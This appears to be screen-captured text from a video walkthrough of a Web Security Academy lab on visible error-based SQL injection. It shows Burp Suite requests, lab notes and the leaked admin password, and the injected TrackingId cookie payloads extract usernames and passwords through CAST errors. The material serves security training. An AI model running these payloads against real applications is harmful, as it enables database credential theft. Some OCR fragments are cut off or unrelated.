 SQL Injection - Lab #18 Visible error-based SQL injection | Short Version
1 2 3 4
0:29
Info
Watch later
Share
Web Security Academ ×
Lab: Visible error-bas ×
Visible error-based S ×
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a2b001c0372510e80df121300900023.web-security-acad
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+from+users+L
IMIT+1)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Search...
0 matches
Response
Pretty Raw Hex Render
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page
43 <header class="navigation-h
44 </header>
45 <h4>
ERROR: invalid input synt
integer: "fc9v2vqq5gozv1
</h4>
46 <p class=is-warning>
ERROR: invalid input synt
integer: "fc9v2vqq5gozv1
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search...
Done
MORE VIDEOS
open air fields, unused basements and big living rooms. Simply drag it in with your team of weight lifters and hide
from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on, have a family
reunion in, or land on after jumping out of a plane.
13:19 / 14:33 • Results
● notes.txt - lab-18 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ●
notes.txt
1 Lab #18 – Visible error-based SQL injection
2
3 End Goal: Exploit SQL injection to retrieve the admin user's credentials from
the users table and log into their account.
4
5 Analysis:
6
7 select trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''
8
9 SELECT * FROM tracking WHERE id = 'pFNjoVuG3fnTFJ3a'--'. Expected  char
10
11
12 CAST()
13
14
15 pFNjoVuG3fnTFJ3a' AND CAST((SELECT 1) as int)--
16
17 ' AND 1=CAST((SELECT username from users LIMIT 1) as int)--
18
19 ' AND 1=CAST((SELECT password from users LIMIT 1) as int)--
20
21 fc9v2vqq5gozv1cb0ibj
Subscribe
0 0
Ln 21, Col 21 Spaces: 4
CC HD YouTube